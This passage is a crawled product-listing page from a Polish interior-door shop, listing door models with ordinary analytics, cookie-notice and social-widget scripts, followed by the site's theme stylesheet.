                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/92-sonata-pol-skone.html" class="lnk_img product-image" title="SONATA - Pol-Skone"><img src="http://doorstyle.pl/499-tm_home_default/sonata-pol-skone.jpg" alt="SONATA - Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/92-sonata-pol-skone.html" title="SONATA - Pol-Skone">SONATA -...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/93-inverno-pol-skone.html" class="lnk_img product-image" title="INVERNO - Pol-Skone"><img src="http://doorstyle.pl/501-tm_home_default/inverno-pol-skone.jpg" alt="INVERNO - Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/93-inverno-pol-skone.html" title="INVERNO - Pol-Skone">INVERNO -...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/94-składane-duo-pol-skone.html" class="lnk_img product-image" title="SKŁADANE DUO - Pol-Skone"><img src="http://doorstyle.pl/504-tm_home_default/składane-duo-pol-skone.jpg" alt="SKŁADANE DUO - Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/94-składane-duo-pol-skone.html" title="SKŁADANE DUO - Pol-Skone">SKŁADANE...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/96-etiuda-pol-skone.html" class="lnk_img product-image" title="ETIUDA - Pol-Skone"><img src="http://doorstyle.pl/509-tm_home_default/etiuda-pol-skone.jpg" alt="ETIUDA - Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/96-etiuda-pol-skone.html" title="ETIUDA - Pol-Skone">ETIUDA -...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/97-deco-invest-pol-skone.html" class="lnk_img product-image" title="DECO INVEST -Pol-Skone"><img src="http://doorstyle.pl/511-tm_home_default/deco-invest-pol-skone.jpg" alt="DECO INVEST -Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/97-deco-invest-pol-skone.html" title="DECO INVEST -Pol-Skone">DECO INVEST...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/98-zp1-inox-wiatrak.html" class="lnk_img product-image" title="Zp1 Inox - Wiatrak"><img src="http://doorstyle.pl/513-tm_home_default/zp1-inox-wiatrak.jpg" alt="Zp1 Inox - Wiatrak" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/98-zp1-inox-wiatrak.html" title="Zp1 Inox - Wiatrak">Zp1 Inox -...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/100-zp3-inox-wiatrak.html" class="lnk_img product-image" title="ZP3 INOX - Wiatrak"><img src="http://doorstyle.pl/517-tm_home_default/zp3-inox-wiatrak.jpg" alt="ZP3 INOX - Wiatrak" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/100-zp3-inox-wiatrak.html" title="ZP3 INOX - Wiatrak">ZP3 INOX -...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/101-zp4-wiatrak.html" class="lnk_img product-image" title="ZP4 - Wiatrak"><img src="http://doorstyle.pl/img/p/pl-default-tm_home_default.jpg" alt="ZP4 - Wiatrak" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/101-zp4-wiatrak.html" title="ZP4 - Wiatrak">ZP4 - Wiatrak</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/102-etiuda-lux-pol-skona.html" class="lnk_img product-image" title="ETIUDA LUX Pol-Skona"><img src="http://doorstyle.pl/519-tm_home_default/etiuda-lux-pol-skona.jpg" alt="ETIUDA LUX Pol-Skona" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/102-etiuda-lux-pol-skona.html" title="ETIUDA LUX Pol-Skona">ETIUDA LUX...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/103-deco-pol-skone.html" class="lnk_img product-image" title="DECO - Pol -Skone"><img src="http://doorstyle.pl/521-tm_home_default/deco-pol-skone.jpg" alt="DECO - Pol -Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/103-deco-pol-skone.html" title="DECO - Pol -Skone">DECO - Pol...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/105-simple-pol-skone.html" class="lnk_img product-image" title="SIMPLE   Pol-Skone"><img src="http://doorstyle.pl/531-tm_home_default/simple-pol-skone.jpg" alt="SIMPLE   Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/105-simple-pol-skone.html" title="SIMPLE   Pol-Skone">SIMPLE...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/107-graf-pol-skone.html" class="lnk_img product-image" title="GRAF   Pol-Skone"><img src="http://doorstyle.pl/535-tm_home_default/graf-pol-skone.jpg" alt="GRAF   Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/107-graf-pol-skone.html" title="GRAF   Pol-Skone">GRAF...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/108-classic-pol-skone.html" class="lnk_img product-image" title="CLASSIC   Pol-Skone"><img src="http://doorstyle.pl/537-tm_home_default/classic-pol-skone.jpg" alt="CLASSIC   Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/108-classic-pol-skone.html" title="CLASSIC   Pol-Skone">CLASSIC...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/109-classic-lux-pol-skone.html" class="lnk_img product-image" title="CLASSIC LUX     Pol-Skone"><img src="http://doorstyle.pl/539-tm_home_default/classic-lux-pol-skone.jpg" alt="CLASSIC LUX     Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/109-classic-lux-pol-skone.html" title="CLASSIC LUX     Pol-Skone">CLASSIC LUX...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/110-fiord-pol-skone.html" class="lnk_img product-image" title="FIORD  Pol-Skone"><img src="http://doorstyle.pl/541-tm_home_default/fiord-pol-skone.jpg" alt="FIORD  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/110-fiord-pol-skone.html" title="FIORD  Pol-Skone">FIORD...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/112-modern-pol-skone.html" class="lnk_img product-image" title="MODERN  Pol-Skone"><img src="http://doorstyle.pl/545-tm_home_default/modern-pol-skone.jpg" alt="MODERN  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/112-modern-pol-skone.html" title="MODERN  Pol-Skone">MODERN...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/114-tiara-pol-skone.html" class="lnk_img product-image" title="TIARA  Pol-Skone"><img src="http://doorstyle.pl/551-tm_home_default/tiara-pol-skone.jpg" alt="TIARA  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/114-tiara-pol-skone.html" title="TIARA  Pol-Skone">TIARA...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/116-deco-lux-pol-skone.html" class="lnk_img product-image" title="DECO LUX  Pol-Skone"><img src="http://doorstyle.pl/555-tm_home_default/deco-lux-pol-skone.jpg" alt="DECO LUX  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/116-deco-lux-pol-skone.html" title="DECO LUX  Pol-Skone">DECO LUX...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/119-fortimo-pol-skone.html" class="lnk_img product-image" title="FORTIMO  Pol-Skone"><img src="http://doorstyle.pl/561-tm_home_default/fortimo-pol-skone.jpg" alt="FORTIMO  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/119-fortimo-pol-skone.html" title="FORTIMO  Pol-Skone">FORTIMO...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/120-fortimo-lux-pol-skone.html" class="lnk_img product-image" title="FORTIMO Lux  Pol-Skone"><img src="http://doorstyle.pl/563-tm_home_default/fortimo-lux-pol-skone.jpg" alt="FORTIMO Lux  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/120-fortimo-lux-pol-skone.html" title="FORTIMO Lux  Pol-Skone">FORTIMO Lux...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/121-nostre-pol-skone.html" class="lnk_img product-image" title="NOSTRE  Pol-Skone"><img src="http://doorstyle.pl/566-tm_home_default/nostre-pol-skone.jpg" alt="NOSTRE  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/121-nostre-pol-skone.html" title="NOSTRE  Pol-Skone">NOSTRE...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/123-sempre-pol-skone.html" class="lnk_img product-image" title="SEMPRE  Pol-Skone"><img src="http://doorstyle.pl/573-tm_home_default/sempre-pol-skone.jpg" alt="SEMPRE  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/123-sempre-pol-skone.html" title="SEMPRE  Pol-Skone">SEMPRE...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/124-sempre-alu-pol-skone.html" class="lnk_img product-image" title="SEMPRE ALU  Pol-Skone"><img src="http://doorstyle.pl/575-tm_home_default/sempre-alu-pol-skone.jpg" alt="SEMPRE ALU  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/124-sempre-alu-pol-skone.html" title="SEMPRE ALU  Pol-Skone">SEMPRE ALU...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/125-sempre-onda-pol-skone.html" class="lnk_img product-image" title="SEMPRE ONDA  Pol-Skone"><img src="http://doorstyle.pl/577-tm_home_default/sempre-onda-pol-skone.jpg" alt="SEMPRE ONDA  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/125-sempre-onda-pol-skone.html" title="SEMPRE ONDA  Pol-Skone">SEMPRE ONDA...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                                    <li class="product-box item">
                        <a href="http://doorstyle.pl/home/126-sempre-lux-pol-skone.html" class="lnk_img product-image" title="SEMPRE LUX  Pol-Skone"><img src="http://doorstyle.pl/579-tm_home_default/sempre-lux-pol-skone.jpg" alt="SEMPRE LUX  Pol-Skone" /></a>
                        
                        <h5 itemprop="name" class="product-name">
                            <a href="http://doorstyle.pl/home/126-sempre-lux-pol-skone.html" title="SEMPRE LUX  Pol-Skone">SEMPRE LUX...</a>
                        </h5>
                                                <div class="clearfix" style="margin-top:5px">
                                                    </div>
                    </li>
                            </ul>
        </div>
    </section>

				<script type="text/javascript">
					jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('PLN');
						MBG.addProductDetailView({"id":99,"name":"\"ZP2 INOX - Wiatrak\"","category":"\"home\"","brand":"false","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"0.00"});
					});
				</script>        	    </div> <!-- itemscope product wrapper -->


     

							</div><!-- #center_column -->
                                            </div><!--.large-left-->
                    </div><!--.row-->
										</div><!-- .row -->
				</div><!-- #columns -->
                			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row">            <div class="socialfeedblock footer footer-block col-xs-12 col-sm-5">

            <div class="hook_footer">
                                    <div class="item_1">
                                                    <div class="facebook-socialfeed">
                           
                                <script type="text/javascript" src="/modules/tmsocialfeeds/js/facebook.js"></script>
                                <div id="fb-root"></div>
                                <div class="fb-like-box"
                                    
                                    data-href="https://www.facebook.com/profile.php?id=100086482222202"
                                    
                                                                            data-width="600"
                                                                        
                                                                            data-height="100"
                                                                        
                                     
                                        data-colorscheme="light"
                                                                        
                                    data-show-faces="true"
                                    
                                    data-header="false"
                                    
                                    data-stream="false"
                                    
                                    data-show-border="false"
                                ></div>
                             </div>
                                            </div>
                            </div>
        </div>
    <!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block">
	<div>
      <center>
        <ul style="margin-left:auto; margin-right:auto">
                                    	<li>
                    Zadzwoń do nas: 888 522 882
            	</li>
                                </ul>
        </center>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<section id="social_block">
	<ul>
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/profile.php?id=100086482222202" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                                        	</ul>
    <h4>Bądź na bieżąco</h4>
</section>
<div class="clearfix"></div>
<style>
#button_close_cookie {background: url("../../../modules/cookieinfo/img/close.png"); width:37px; height:37px;
-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease; }
	
	#button_close_cookie:hover{
transform:rotate(90deg);
-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	background: url("../../../modules/cookieinfo/img/close2.png"); }
}
	
	
.cookieClose { float:right }
#tlo_cookie { position: fixed; left:0; right:0; bottom:0;  background-color:#000;  border-top: 1px solid black; z-index:99999999; overflow: auto; background: url("../../../modules/cookieinfo/img/back.png"); padding: 10px 10px; color: #ccc ; font: 100 12px/16px "Lato", sans-serif; text-transform:uppercase; box-shadow:#000 0px 0px 30px; padding-left:70px; padding-right:70px }
	 #tabela_1 { border-right:solid #666 1px; padding-right:30px }
	 #tabela_2 { text-align:justify; padding-left:30px; border-right:solid #666 1px; padding-right:30px }
	 #tabela_3 { padding-left:30px }
	 
	 @media all and (max-width:768px) {
	  #tabela_1 { display:none }
	 #tabela_2 {  padding-right:10px; padding-left:5px }
	 #tabela_3 { padding-left:10px }
	 #tlo_cookie { padding-left:10px; padding-right:10px; font: 100 10px/12px "Lato", sans-serif; }
	 }
	 
</style>
<script src="http://doorstyle.pl/modules/cookieinfo/js/jquery.cookie.js" type="text/javascript"></script>
<script type="text/javascript">
$(function() {
		if (navigator.cookieEnabled && !$.cookie('cookieInfoDisplayed')) {

			var $cookieInfoContainer = $('<div id="tlo_cookie"><div id="cookieContent"></div></div>');

	var cookieInfoText ='<table style="width:100%"><tr><td id="tabela_1"><img src="../../../modules/cookieinfo/img/cookie.png" ></td><td id="tabela_2">Ta strona wykorzystuje pliki cookies, aby zapewnić Tobie wygodę przeglądania serwisu. Jeśli nie zgadzasz się na ich wykorzystanie zmień ustawienia swojej przeglądarki internetowej lub opuść tę stronę. Więcej informacji uzyskasz  <a href="../../../content/2-polityka-cookies" style="font=weight:bold; color:#FFF">tutaj</a>   '+'</td><td id="tabela_3"><a href="#" class="cookieClose"><div id="button_close_cookie"></div></a></td></tr></table>';

	   	$('#cookieContent', $cookieInfoContainer).html(cookieInfoText);

			$('.cookieClose', $cookieInfoContainer).bind('click', function(e) {
				e.preventDefault();
				$cookieInfoContainer.slideUp();
              	var expires = new Date();
    			expires.setTime(expires.getTime() + 2592000000);

			$.cookie('cookieInfoDisplayed', true, {
				path: '/',
				expires: expires
			});
			});

			$('body').append($cookieInfoContainer);


		}
	});

</script>


<!-- Block jssocialtabs -->

<div id="social_slider"><script type="text/javascript">
						jQuery(function (){
								jQuery('#likebox_1_1').toggle(function() {
								jQuery('#likebox_1');
								jQuery('#likebox_1').animate({left: 0}, 500); 
								jQuery('#fblink').toggleClass('close', 'open'); 
								jQuery('#fblink').html(''); 
								},
							function() {
								jQuery('#likebox_1').css('z-index',10009);
								jQuery('#likebox_1').animate({left: -300}, 500); 
								jQuery('#fblink').toggleClass('close', 'open'); 
								jQuery('#fblink').html(''); 
							});
							jQuery('#polecam_1_1').toggle(function() {
								jQuery('#polecam_1');
								jQuery('#polecam_1').animate({left: 0}, 500); 
								jQuery('#twlink').toggleClass('close', 'open'); 
								jQuery('#twlink').html(''); 
								},
							function() {
								jQuery('#polecam_1').css('z-index',10008);
								jQuery('#polecam_1').animate({left: -300}, 500); 
								jQuery('#twlink').toggleClass('close', 'open'); 
								jQuery('#twlink').html(''); 
							});
							jQuery('#google_1_1').toggle(function() {
								jQuery('#google_1');
								jQuery('#google_1').animate({left: 0}, 500); 
								jQuery('#glink').toggleClass('close', 'open'); 
								jQuery('#glink').html(''); 
								},
							function() {
								jQuery('#google_1').css('z-index',10007);
								jQuery('#google_1').animate({left: -300}, 500); 
								jQuery('#glink').toggleClass('close', 'open'); 
								jQuery('#glink').html(''); 
							});
							jQuery('#youtube_1_1').toggle(function() {
								jQuery('#youtube_1');
								jQuery('#youtube_1').animate({left: 0}, 500); 
								jQuery('#ylink').toggleClass('close', 'open'); 
								jQuery('#ylink').html(''); 
								},
							function() {
								jQuery('#youtube_1').css('z-index',10006);
								jQuery('#youtube_1').animate({left: -300}, 500); 
								jQuery('#ylink').toggleClass('close', 'open'); 
								jQuery('#ylink').html(''); 
							});
							jQuery('#linkedin_1_1').toggle(function() {
								jQuery('#linkedin_1');
								jQuery('#linkedin_1').animate({left: 0}, 500); 
								jQuery('#llink').toggleClass('close', 'open'); 
								jQuery('#llink').html(''); 
								},
							function() {
								jQuery('#linkedin_1').css('z-index',10004);
								jQuery('#linkedin_1').animate({left: -375}, 500); 
								jQuery('#llink').toggleClass('close', 'open'); 
								jQuery('#llink').html(''); 
							});
								jQuery('#pinterest_1_1').toggle(function() {
								jQuery('#pinterest_1');
								jQuery('#pinterest_1').animate({left: 0}, 500); 
								jQuery('#plink').toggleClass('close', 'open'); 
								jQuery('#plink').html(''); 
								},
							function() {
								jQuery('#pinterest_1').css('z-index',10005);
								jQuery('#pinterest_1').animate({left: -350}, 500); 
								jQuery('#plink').toggleClass('close', 'open'); 
								jQuery('#plink').html(''); 
							});
							jQuery('#vimeo_1_1').toggle(function() {
								jQuery('#vimeo_1');
								jQuery('#vimeo_1').animate({left: 0}, 500); 
								jQuery('#vimlink').toggleClass('close', 'open'); 
								jQuery('#vimlink').html(''); 
								},
							function() {
								jQuery('#vimeo_1').css('z-index',10003);
								jQuery('#vimeo_1').animate({left: -410}, 500); 
								jQuery('#vimlink').toggleClass('close', 'open'); 
								jQuery('#vimlink').html(''); 
							});
								jQuery('#contactus_1_1').toggle(function() {
								jQuery('#contactus_1');
								jQuery('#contactus_1').animate({left: 0}, 500); 
								jQuery('#clink').toggleClass('close', 'open'); 
								jQuery('#clink').html(''); 
								},
							function() {
								jQuery('#contactus_1').css('z-index',10002);
								jQuery('#contactus_1').animate({left: -660}, 500); 
								jQuery('#clink').toggleClass('close', 'open'); 
								jQuery('#clink').html(''); 
							});
								jQuery('#instagram_1_1').toggle(function() {
								jQuery('#instagram_1');
								jQuery('#instagram_1').animate({left: 0}, 500); 
								jQuery('#inslink').toggleClass('close', 'open'); 
								jQuery('#inslink').html(''); 
								},
							function() {
								jQuery('#instagram_1').css('z-index',10001);
								jQuery('#instagram_1').animate({left: -505}, 500); 
								jQuery('#inslink').toggleClass('close', 'open'); 
								jQuery('#inslink').html(''); 
							});
							});
					</script><div id="likebox_1" style="left:-300px;top: 250px;"/><div id="likebox_1_1" style="text-align:left;width:290px;height:340px;"/><a class="open" id="fblink" href="#"></a><img style="margin-top: 25px;left:295px;" src="/modules/jssocialtabs/tmpl/images/lfacebook.png" alt="" /><iframe src="http://www.facebook.com/plugins/likebox.php?id=181564529001626&amp;locale=pl_PL&amp;width=290&amp;height=340&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:290px; height:340px;" allowTransparency="true"></iframe></div></div>        
			</div> 

<!-- /Block jssocialtabs-->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script></div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: http://doorstyle.pl/themes/theme1263/css/modules/themeconfigurator/css/hooks.css
body_size: 14499
content:
/* Top hook CSS */
#htmlcontent_top ul {
  margin-bottom: 0; }
  #htmlcontent_top ul li {
    margin-bottom: 30px; }
    @media (max-width: 767px) {
      #htmlcontent_top ul li {
        width: 50%; } }
    @media (max-width: 479px) {
      #htmlcontent_top ul li {
        width: 100%; } }
    #htmlcontent_top ul li a {
      display: block; }
      #htmlcontent_top ul li a .item-html {
        position: relative;
        width: 100%;
		height:100%;
        padding: 22px 26px;
        border-top: 0;
		overflow:hidden;
		background: url('../../../../../../themes/theme1263/mod/back_category_front.png');
		-moz-animation: cssAnimation 0.9s 1 ease;
-o-animation: cssAnimation 0.9s 1 ease;
 transform: scale(1.0);
 -webkit-transform:scale(1.0); 
 -moz-transform:scale(1.0);
 -o-transform:scale(1.0);
 -webkit-transition-duration: 0.9s;
    -moz-transition-duration: 0.9s;
    -o-transition-duration: 0.9s;
 transition-duration: 0.9s; }
 .image_front { min-height:250px }
  .image_front { width:100% }
		      #htmlcontent_top ul li a .item-html:hover {
		background: url('../../../../../../themes/theme1263/mod/back_category_front_black.png');
		-moz-animation: cssAnimation 0.9s 1 ease;
-o-animation: cssAnimation 0.9s 1 ease;
 transform: scale(1.0);
 -webkit-transform:scale(1.0); 
 -moz-transform:scale(1.0);
 -o-transform:scale(1.0);
 -webkit-transition-duration: 0.9s;
    -moz-transition-duration: 0.9s;
    -o-transition-duration: 0.9s;
 transition-duration: 0.9s;
		 }


        #htmlcontent_top ul li a .item-html h2 {
          font: 700 40px/42px "Lato", sans-serif;
          color: #FFF;
          margin: 0 0 2.4%;
          padding: 0;
          text-transform: uppercase;
          -moz-transition: all 0.25s ease;
          -o-transition: all 0.25s ease;
          -webkit-transition: all 0.25s ease;
          transition: all 0.25s ease; }
          #htmlcontent_top ul li a .item-html h2 span {
            display: block;
            font-weight: 100; }
          @media (max-width: 1199px) {
            #htmlcontent_top ul li a .item-html h2 {
              font-size: 35px;
              line-height: 37px; } }
          @media (max-width: 1199px) {
            #htmlcontent_top ul li a .item-html h2 {
              font-size: 26px;
              line-height: 28px; } }
          @media (max-width: 479px) {
            #htmlcontent_top ul li a .item-html h2 {
              font-size: 36px;
              line-height: 38px; } }
        #htmlcontent_top ul li a .item-html p {
          font: 300 15px/25px "Lato", sans-serif;
          margin: 0 0 0 3px;
          padding-right: 40%;
          color: #FFF; }
          @media (max-width: 1199px) {
            #htmlcontent_top ul li a .item-html p {
              font-size: 14px;
              line-height: 24px;
              padding-right: 30%; } }
          @media (max-width: 991px) {
            #htmlcontent_top ul li a .item-html p {
              font-size: 13px;
              line-height: 23px;
              padding-right: 25%; } }
          @media (max-width: 479px) {
            #htmlcontent_top ul li a .item-html p {
              font-size: 14px;
              line-height: 24px; } }
        #htmlcontent_top ul li a .item-html i {
          -moz-transition: all 0.3s ease;
          -o-transition: all 0.3s ease;
          -webkit-transition: all 0.3s ease;
          transition: all 0.3s ease;
          position: absolute;
          right: 28px;
          bottom: 29px;
          font-size: 45px;
          line-height: 45px;
          background: #4bac52;
          color: #fff;
          padding: 5px 14px 8px 19px; }
          #htmlcontent_top ul li a .item-html i:hover {
            background: #191919; }
          @media (max-width: 1199px) {
            #htmlcontent_top ul li a .item-html i {
              font-size: 35px;
              line-height: 35px;
              padding: 5px 12px 8px 17px; } }
          @media (max-width: 991px) {
            #htmlcontent_top ul li a .item-html i {
              font-size: 24px;
              line-height: 24px;
              padding: 3px 9px 6px 12px;
              right: 13px;
              bottom: 13px; } }
      #htmlcontent_top ul li a:hover h2 {
        color: #4bac52; }
      @media (min-width: 992px) {
        #htmlcontent_top ul li a:hover i {
          -moz-animation: 0.5s ease 0s normal none 1 Step;
          -webkit-animation: 0.5s ease 0s normal none 1 Step;
          animation: 0.5s ease 0s normal none 1 Step; } }
    #htmlcontent_top ul li:last-child {
      margin-bottom: 0; }
    #htmlcontent_top ul li img {
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      max-width: 100%;
      height: 250px; }
      @media (min-width: 992px) {
        #htmlcontent_top ul li img:hover {
          opacity: 0.9; } }
  #htmlcontent_top ul .htmlcontent-item-2 a,
  #htmlcontent_top ul .htmlcontent-item-5 a {
    display: block; }
    #htmlcontent_top ul .htmlcontent-item-2 a .item-html i,
    #htmlcontent_top ul .htmlcontent-item-5 a .item-html i {
      background: #ff981c; }
  #htmlcontent_top ul .htmlcontent-item-3 a,
  #htmlcontent_top ul .htmlcontent-item-6 a {
    display: block; }
    #htmlcontent_top ul .htmlcontent-item-3 a .item-html i,
    #htmlcontent_top ul .htmlcontent-item-6 a .item-html i {
      background: #fd7201; }
  @media (min-width: 768px) {
    #htmlcontent_top ul .htmlcontent-item-4 {
      clear: left; } }
  @media (max-width: 767px) and (min-width: 480px) {
    #htmlcontent_top ul .htmlcontent-item-3,
    #htmlcontent_top ul .htmlcontent-item-5 {
      clear: left; } }

@keyframes Step {
  0% {
    -moz-transform: translateX(2px);
    -ms-transform: translateX(2px);
    -webkit-transform: translateX(2px);
    transform: translateX(2px); }

  25% {
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -webkit-transform: translateX(6px);
    transform: translateX(6px); }

  50% {
    -moz-transform: translateX(-5px);
    -ms-transform: translateX(-5px);
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px); }

  75% {
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -webkit-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0); } }
@-webkit-keyframes Step {
  0% {
    -moz-transform: translateX(2px);
    -ms-transform: translateX(2px);
    -webkit-transform: translateX(2px);
    transform: translateX(2px); }

  25% {
    -moz-transform: translateX(7px);
    -ms-transform: translateX(7px);
    -webkit-transform: translateX(7px);
    transform: translateX(7px); }

  50% {
    -moz-transform: translateX(-5px);
    -ms-transform: translateX(-5px);
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px); }

  75% {
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -webkit-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0); } }
#htmlcontent_home {
  text-align: center;
  padding: 3.2% 0 1%;
  margin-bottom: 57px; }
  @media (max-width: 767px) {
    #htmlcontent_home {
      padding: 9% 0 2%;
      margin-bottom: 35px; } }
  @media (max-width: 479px) {
    #htmlcontent_home {
      padding: 15% 0 2%; } }
  #htmlcontent_home h4 {
    font: 700 60px/1em "Lato", sans-serif;
    color: white;
    text-transform: uppercase;
    margin: 0;
    letter-spacing: -1px; }
    @media (max-width: 991px) {
      #htmlcontent_home h4 {
        font-size: 40px; } }
    #htmlcontent_home h4 span {
      font-weight: 100; }
  #htmlcontent_home ul {
    padding: 3.4% 0;
    margin-bottom: 0; }
    @media (max-width: 991px) {
      #htmlcontent_home ul {
        padding: 5% 0; } }
    @media (max-width: 767px) {
      #htmlcontent_home ul {
        padding: 7% 0 4%; } }
